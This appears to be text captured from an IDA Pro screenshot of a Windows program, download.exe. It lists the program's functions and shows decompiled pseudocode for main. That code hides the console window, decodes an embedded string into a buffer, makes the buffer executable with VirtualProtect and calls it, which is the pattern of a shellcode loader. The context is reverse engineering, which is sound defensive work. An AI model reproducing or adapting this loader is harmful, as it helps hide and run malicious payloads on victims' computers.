 IDA - download.exe D:\Downloads\download.exe
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
Function name Seg
sub_401000 .tex
sub_401010 .tex
sub_401050 .tex
sub_4012A0 .tex
sub_4013E0 .tex
_main .te
__security_check_cookie(x) .te
pre_c_initialization(void) .tex
sub_40172E .tex
sub_401736 .tex
__scrt_common_main_seh(void) .tex
start .tex
___raise_securityfailure .tex
___report_gsfailure .te
find_pe_section(uchar * const,uint) .tex
___scrt_acquire_startup_lock .tex
___scrt_initialize_crt .tex
___scrt_initialize_onexit_tables .tex
___scrt_is_nonwritable_in_current_image .tex
___scrt_release_startup_lock .tex
___scrt_uninitialize_crt .tex
__onexit .te
_atexit .te
___get_entropy .tex
___security_init_cookie .te
UserMathErrorFunction .tex
sub_401CE2 .tex
__get_startup_file_mode .tex
sub_401CEC .tex
sub_401CF8 .tex
__initialize_default_precision .tex
nullsub_1 .tex
sub_401D1F .tex
___scrt_initialize_default_local_stdio_options .tex
sub_401D42 .tex
sub_401D4E .tex
sub_401D54 .tex
Line 6 of 589
Graph overview
IDA View-A Pseudocode-A Hex View-1 Stru
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HWND ForegroundWindow; // eax
4 size_t v4; // esi
5 wchar_t *v5; // ebx
6 size_t v6; // edi
7 wchar_t *v7; // esi
8 void (*v8)(void); // esi
9 DWORD flOldProtect; // [esp+4h] [ebp-Ch] BYREF
10 size_t PtNumOfCharConverted; // [esp+8h] [ebp-8h] BYREF
11
12 ForegroundWindow = GetForegroundWindow();
13 if ( ForegroundWindow )
14 ShowWindow(ForegroundWindow, 0);
15 sub_401050();
16 flOldProtect = 0;
17 unknown_libname_20(asc_41C8F4);
18 PtNumOfCharConverted = 0;
19 v4 = strlen(SrcBuf) + 1;
20 v5 = (wchar_t *)malloc((unsigned __int64)v4 >> 31 != 0 ? -1 : 2 * v4);
21 mbstowcs_s(&PtNumOfCharConverted, v5, v4, SrcBuf, 0xFFFFFFFF);
22 PtNumOfCharConverted = 0;
23 v6 = strlen(aQtK76zqv) + 1;
24 v7 = (wchar_t *)malloc((unsigned __int64)v6 >> 31 != 0 ? -1 : 2 * v6);
25 mbstowcs_s(&PtNumOfCharConverted, v7, v6, aQtK76zqv, 0xFFFFFFFF);
26 v8 = (void (*)(void))sub_4013E0(v7);
27 if ( VirtualProtect(v8, dwSize, 0x40u, &flOldProtect) )
28 v8();
29 return 0;
30 }